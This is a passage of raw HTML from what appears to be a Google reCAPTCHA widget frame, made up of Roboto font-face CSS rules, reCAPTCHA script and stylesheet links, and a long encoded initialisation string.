  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="t8R3CsnOtz6gDPOB0ZJZ_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="t8R3CsnOtz6gDPOB0ZJZ_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t8R3CsnOtz6gDPOB0ZJZ_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/wrxzwqxnTW1Bwo0BNsOmMMOvwrs9w6jClcOKw6wCKyvCj8Ocw5vCtA7DtMKnB8Obw7jDt8Ouw4TDvMKDw67DjgkbO0kYEcOvYRvDnjDCnmswQlABeMOCw5XDqcKpY8K+w4kbE8KVKMKjwqAjwq01fMKBw7Y0wp7CrGcsQXMnwoXCrXzDhsKAJXjCr8K+wqE5wqbCuR/[base64]/DhsOHUsKnSVgfPcOcAMOkw63DmD3DucO6wqYlw4VVPEp6w5fCsCQJV8OLwr0bwpzCkcKUPGEvw4jDjCJ9wr/DgCJqL0vCjW/DssORSFtcw5fDlsOuw7URwoTDq27Co3rCv3DDg1NwCCDCssKHw459KMKFPCp3wq4/[base64]/Ct8KWUmXCj8OID8KBwpUrSMKCQsOjw4gPw7V6cDvDvDPDvGcRW8OcL07Cvj7Dn3w/cy1ew4YHwpdPwpVPwrnDlF3DoMKlw5ITUMKmC3nCpSIjwprDiMO0cEBOVMO5FcOEb0bDjMKnLjRhw7syEsKTbMKsInZ9M8Kjw73Dum9HwoN2wo/CpEHCky3DkAYGbVrCtMOMwoPDt8KyWVjCqMOBeToBKy0Ow73Cs8KEXcO+HQLCuMO1MyVHRhwmw6kPLsOUwrvCmMKZwqt2RMOYED4PwovCpyRYfsKlwozDm1wfTzM/[base64]/Ch20uZcO2ZWvDj01oEcKVwqpAw7x8OsKtaBVjw5/[base64]/w5zDo8KrwrMywrd8w7xBUMOswowRwoLDmcKvw7o1w5nClcKXfMO5WcOeLMOBHAwIwrQxw7p/EMO/wosMTS3DusKXBsKyXA7CqMOCwpzDpDHCm8KOw5QrwoQ0w40gw7DCrQsQBMKfXWxQIMKkw5JaETwFwrXCuD3CohN0w5TDgWfDvXbCuGVmw5AQworDhk1oA1vDlkDCv8K5w51ww5VTMcKMwpLDh0HDt8O7wpF5w7zDqcOdw4LCtQzDicKxw540RcOObAXCkMOlw6xRV0l/[base64]/w7Jdw5DDqsKEw60mC8OJwpbCqWICQMOnb8K4OzJMw4xADmLDvsKaO8OMw7VRT8KwH1vDs1bCp8KewofChcO6wpt/OMKgc8Klwo3DuMKyw7xnwpnDgBvCrcKEwosuVGFvPhUVwq/Ci8KGQ8OsccKDEGvCiwLCksKow6lWwqVCEsKvU1FKwrrDl8KreysYUXzCm8KlCXrDn1cVY8O5FMKifxh+wqnDo8ODwqvDhjUZVsOQwpPCm8Kcw40nw75JwrxRwpHDj8OqWsOaN8O3w4lLwqUQL8KRD0oWw4/CqRcFw73DrxACwrfDln7Cs1Efw7jChsOCw4dxEzHDpsOiwrsEO8OzCsK5w4IhGcOHdmYydCLCo8K2AMOHKsOKaBVjZ8K8EsKGdBd9aSHCt8Ozw7hWHcO3ZlZLCzdywr/CtsOlXzjDlSXDlgfDpwnChMKowpcMJcOuwp/CtWXDgMOpXTXCoHQ4VVZ9W8KnZMKfbDvDpiFTw7saVi3DpsKxw7fCisOjJiIpw7zDv0FmUi/CgMKcwrDCrcOiw6LDtcKIw5nDvcORwp0UT0rCucOTH3knLcOAw5EGw7/Dt8OLw6DDqWrDm8K9wpTCk8KawokMTsOYNnzClcKjUMKUb8Ogw7TDsSxDwqF+wr0UC8KBVg/CksKww4jCukfDucO9wrDCkMO8ZQ42worCksOLwq7DkGJbw70CVsKqw6YzDsO+wqRTwoB1d352fX/ClBh2YFZmw6NkwpfDmsKlwo/DkgNUw4hUwrY/YQ1uw5DCi8OsVMORRsK2WsKtbWUfwothw7PDkVrDkwfCi0AWHMKxwqVZCcOdwqpWwrzDrX/Dp38tw5XDkcKqwovCkMKOB8O+woLDlcKdwql/YcKQWAdsw5fCi8Ohw6vCrUMIBBoyHMKrL2vCg8KSHxDDtMK0w6PDksK9w57Ci8O1SMOsw6TDnMOBdcKrcsKlwqEkAl/CjVlvU8O7w5DCk8K4BMOdH8Krwr5iUVnDvibDpgwffVZ6XBxfB0UFwrERw5EgwoHCrMOkH8KXw5rConxWIS4jY8K7Ln7Ds8KCw7nDmsOhXFXCscOcNVPDocKfBlTDuTdpworCsGg/wrXDridBJSfDuMO6bm02RS1wwrfDm0NCKAA+w5tlKsOawqcldcKsw5QMw5p7WMOZwqHCpnMTwqnCt0rClMOCYW/Dr8K4ZcO7YMKTwpvDgMK3KWMMw6XDjhdQCMK1wqlNRBPDiTYrw51IG0B2w6XDh0V2wq/DncOiUcKswrzCoHPDo14Bw7bDjj5UXiMZNQLDjRpfK8OLdBnDh8KjwpJeVHIxw6gNw70kFH3Dt8KXUloSEUIcwo/[base64]/[base64]/CiCDCkgnDtnbDusOUa8KJYMOUfMOewq3DvcOsc2DCinM0wrUowpVBw7/CuMKYwqBUwpbChF0OXVsMwpY3w6nDkgvCv0F4wpjCnwVpd0/DkXRrw7PCnBjDoMOAYk9iPcO7w4/CicKbw4QCLMKmw4XCl3HCmQ3Dp1Ibw7lyZX4Mw4QvwogKw4NpOsKOZXvDp8OGRTfDjVfCuBnDnMK+FyAdw53CssO2egLDpcKDRMKvwpwXVsOaw6Msd395QhADwo3Dp8OKfcKjw7PDjMO9YMOlw6tLN8O7NmfCi1rDnUzCr8K7wpTCoyoUwoxEFsK/FMKqCcKoKMOGRgXDpcO8wqABBzbDgwZOw7PCo25Tw7JeQFdDw6oLw712w6vCuMKsQcKycBoJw7M1OsKPwqzCvMK8R0jCqFs7w5ghw63DlMKcLVDDg8K/dgfDlcO1wrrCkMOlwqPDrsKpecKXGGPDvsOOFMKlwrNldkDDh8KzwrcOZ8OqwoHDvQhUZsO8esK1w7vChsKKHz3Cj8KWBMOgw43DjhPDmjvDncOQNSIGwr7DqsO7fT4zw6svwrR2CMOaw7dOD8KPwp3DiCrChwomAMKHw6PCjyZJw6LCkD5lw5FNw5gzw7cTCV/DkzvCrkXDmMKUWMOdE8Kaw6PCrcKhwrMWw5DDqMO8OcKTw4N5w7tqQTk7PwcmwrXDnsKZHiHDmcKEccKEGMKeGV/DqcOhwoDDj10xUwXDrcKUG8OwwqsoXh7DsV1twrHDszXDqFnDoMOVQ8OsdFLDlxfCphbDl8Ovw43CtMOvwq7CtCFzwqLDnsKDLMOuw5JMDcK/XsOow5M1M8OOwrxoScOfw4PCmw1QIkLCr8OsdSpSw6sJw4/CicKmGMKqwrhbw5zCisOfESQiCcKYA8O9woTCqEXCn8KLw6vDosOwO8KFw5/[base64]/Dl8KLVcKEfEbDm8OoGyNZdMKlXXbChsK+EMO6Y8OowoR8SD7Cl8KbIsOrTMO5wrLDlMORwoDDjmvDhFcHYsKwUFnDhcO5w7IzwqvCtMK2wovCkiIuw4AWw7XCtmjDhXR9OChMJMOpw4fDiMONWcKCfsO8cMOqMX9CV0daWsKsw7hbeCbCtsK7woTCoSZ5w4/CgQoVFMKsGg7CiMKGwpLDjsOMalxBEcOQLmLCvydow4nCk8KIdsOIw57DqybCtjTDgWnDji7CucOkw6fDo8KFwp8Pw6TDjBXDj8KdIAdqw6YBwoHDjMOpwqLCicOEwqZlwp3DuMKEEEnDuU/DhVZeN8OdQ8OGNX1hFzLDugJlw7U2w7HDrhNQw5I3w6tlWQjCr8Kxw5jDn8Okb8K/CMOIIALDtQvClBTCk8KpASfCm8KIJ2wiwp/[base64]/fsO2DMOZWSzDt8OhwprDmcKUwpzDt8KFcALDs2w7wrMCUcKSMMOJYQPCvQonWhwLwoLCkEgccD9hfMKeOsK/wrl9wrYyZMKgGAnDi3zDhsK2Y2LChRhIGcKlwqTDsFPDt8O9wrk/dBjDlcOOwpzDgwMgwrzDkAPCg8Kiw7bCpgbDp1XDh8Kdw7lYKcO3NcK3w45id1DCuG8CZMOqwpIHwqDDkF3Du17Do8O3wrfDi1fDrcKHw57DrsOLZyNJB8KhwrvCssOMZD/DhzPCn8KzWmbCn8OvUMKgwpPDrnrDj8OWw7/CpQBQw54Awr/CrMO5wrXCp0lKfWTDqGjCv8KKEsKKOTtFESIPX8KwwqN+wr3CqV8OwpdUwpxGKUtnw5gDGALCl0fDmxo/wopUw6XDu8K2dcKiKCUUwqLClsOFHRh8wq0Nw7IocjvDqMOCw6M/acOCwqrDjBd1McOPwpLDulBTwrtkPcOCUEXCunPCk8O8woJTw63DssKnwqvCucK6X37Dk8Kgw6wkMMOLw6/[base64]/CisOSXcOtw7zDkETCv8KJOwIuVMKLw5TDg1wieD3DvEbDsANiwrfDlMKRSDnDkD4qLMOawq7Cr0/DsMO6wrdpwqdjDmE0OVB0w5TDhcKvwphdEE7DijPDscOGw6TDvz3DlsOFfgXDi8KNBsOHZcKXwqPDoyDCscKLw43CnyjDmsO3w6nCqMOew7hrw7gvQsOVRTHDhcKxwo/ClXzCksOsw4nDnRcUB8Ohw5LCglTCjHLCjMOvL2fCuUfCi8OfbC7CqEYuAsKQwo7Dm1cBVDXDsMKSw4RHDV8ywoXCiB/DjGwsUHlUwpLCsik/HUJpbVfCtQVwwp/Du0LCjm/CgcKUworCnXMSwq8TTsO9w5DCoMKvw5bDmxgTw41DwozDgsK6EUY9wqbDiMO4wrjCn1nCrMOYHBd5w75cQRdIw7HDjRY6w4pcw4hAdMO/bEYbwo5Vb8O0wq8OIMKIwpnDv8OWwqgWw4XCk8OjAMKBw4jDmcOcP8OQYsK3w58wwrfDoyJXO3TCk1YvJgLDmMKxwrDDmMO0wqjCucKewqbCi01Iw4HDqcKxwr/[base64]/ITZDwrnCicKVwq0GV2DDhsOrw7QmegUKw642w7AoBcKaaCzDgcOcwoTCjVl/BsOUw7J4wo8GJcKoIsObwpRWO0giNsKSwrbCjSzCjiw4wp5Vw43DuMKfw7dlQ3DCmXBuw643wq7DlcKASEU9wpHCnG8GKFoLw5TChMK9NMOUw4DCvcK3wpbDn8KBwowVwrd/MDlVQ8OSwo/Dnw9uw4fDlMK1PsK8w6bDhcOTwofDvMOYw6DDr8KRwpnCnzbDr23Cu8KJwp54esOTwp8rLyXDsgYcCwDDusOPDcKlRMOQw5/DtDBKS8KcLGbCiMKad8OSwpRDwr9XwpB/BMKnwod8d8OEDAxJwrJxw5bDvD/Dp1IzKH/CnmvDqytAw4o5wp/CpUARw4vDqcKuwq8jKgPCvTbDi8OtcGLDhMOHwokZF8Oxw4XDiyIlwq43wrnCh8OVwoxew4hRKkzClS98w7x/[base64]/DoMKiwrDDo8Kew5YBw5zCu2/[base64]/DigkNw4U+wpDCmHkKwoLCnMKFwqzDoUvCg3bDqx7Cv0w9wqrCkxcXccOpSQDDpsOBKsK/w5vCjhktXcKcGEHCmGTCuU0Fw4Fywr7CmSTDnHLDqlfCgBJaT8OqdsKgIsOgQCLDtsO2wo9vw7PDv8O/wp/Cm8Oewo/Dn8OBwpbDpMOrw6wCMGZ2T1PCq8KRC1ZAwqU/w4YKwpfCng3CiMOdIVvCiQLCmF/CskNgLAXDuwpdVBYAwr0PwqQgTy3DjcK3w73CtMOlTTQtw5IBZ8Oxw51OwoJCa8KAw77Cojo5w49vwqHDuzRDw4Fuw7fDgW7DllnClsOxw6bDmsK3Z8OwwrXDvVw8wqscwr1iwrVnfMOdw5ZgLVY2J1bDi0HCkcOjw7jCmDLDkMKIBAjDi8K9wprCqsOJw5/CosK3w7I6wo4+wqhUJRBww545wrAPwr7Cvw3Cl31qBytywr3DvD4uw43Cv8O4wo/[base64]/DtUc8M1fDisORwpfCjsKzR8OzDV1ewrggwqXCoMOrw67DswM4ZjtGIxBXw6FhwpVhwokFV8KWwqpqwqJswrTDg8OTAMK6RCtHYRbDjMOuw7MSVcOQwqEuR8K/woR+GMKfJsOlbsORJsK/wqrDjQrDtMKKREtbTcOvwp9Two/CsWp0YcKHwpwvO0zDhQF6YwYbGjbDl8Okwr/DlEPCqMKLw6Mmw4UbwrsZLMORw60hw4MDw7/Dl35CLsKaw6Qbw7QTwobCtFEeHFTCkMOefAMUw7bCrsO6wonCtivDt8OOEmFeJgktwrUqwpPDqxHCnV8mwq1xW3rCr8KqRcOQZ8KcwoLDocK3wqrCvA/Ch2YTw6LCmcKcwrV3TcKTHFPCssO1WQbCpjpYw4QJwrQ0Q1DDpFVHwrnDrcOvwqtowqM0wrvDshhJWMK8wqYOwr1EwqQCfgDCoGbDknpbw5/CgsOxw5TCoCZRw4NvNF/ClyTDi8KVXMOwwrbDtAnCl8KywrsWwrolwrRhFFDCo3YmEsOIw4s4VRLDo8Kgwq1Uw4sOKsKwasO6NSZPwohywrp/wrtTw4UBw64/wq7CrMKxE8OtA8Olwo9hZsKVWMK9wrJJwqTCgcOWwonDhEjDicKJPiMkdsK3wrHDmMO+NMORwoLCpx8yw6s4w5dRwpvCvzbCnsO7RcKuAMKlfMODGcO2KMO5w7fCp3zDu8KRw5rCvUjCrxXDvzLCmVTCp8OOwoctPMOLGMKmCsOdw6dBw6d/wrsLw6Nqw5xcwoc1HFhJAcKAwqgow53CqS0BHy8gw6DCqFoAwrYQw7IrwpHDhcOnw4/ClyNFw4sOJ8KjD8OVRMKpJMKMTUfChRBsKzBswqnDucOydcKJcRHClsO3H8Ozw6d2wp/[base64]/Cr2syw7dqLcKTwqYUwpJIw5U1J8KRw7kXwr0ifQ1ubcOdwop/w4LCnWoUb2nDlyN9wqbDo8Ogw5k3wofDt1NCecOXZcKgf2guwqcPw5PDqsOvJ8OgwrMtw51CW8Kww5sLaUlgMsKiBMKXwr/Do8OUccOCGGHDjn9eGDtSc0Zowo7CksO6E8KuFsO0w5bDsRLCq1nCqy1bwo1Uw67DmUECGhJnY8OlVBVFw4/CgkfCusKUw6RTw43Cs8KYw4HCrcKNw7Yuwp/Cint6w7zCrsKVw4bChcOyw6nDlTlXwoBtwpTDlcOIwpHCiWTCnMOCw5V9FThBB1jDpkJsQxDDkTvDs1FnasKdwrfDjDLCgUZfB8Kcw4EQIsKoND/[base64]/ChMKdwrg1F3kpwoHDmVHCpsOUXsKkwrtobQ7DiB7CsHtRwq52HxAww497w5rDkMKENVHCtWHCg8OPUhnCninDsMOgwqxKwpTDsMOoMl/Dq1YsBiXDpcK7wpHDisO8wqZwSMOMXsKVwrFGAT0yZsKUwr0jw4UPSWo4HQUWZ8Oaw5Q1fwMmUW3CqsOEHsOgwpbDvlvDiMKHagLDox7Conp7SsOPw6ZQwqvCg8K8w58qwqR1wrdsL1licF8/bwrCnsOhNcKiHCJlFsOywoliY8Ojwpo/YcOVHX97w5AQVsOiwonDvcKsZzN+w4l+w5PCgz3CkcKCw7owIRLCsMKSw6zCixE3B8KDwo3CjRDDl8KQwoo/w45LZ17CjMOhwo/DnETCq8OCCMOhIxhFwojCgRcnT3ozwrZcw6vCqcOawrHDrcO+w6zDqWvCh8KJw5UZw4UXw4ZvHcKJw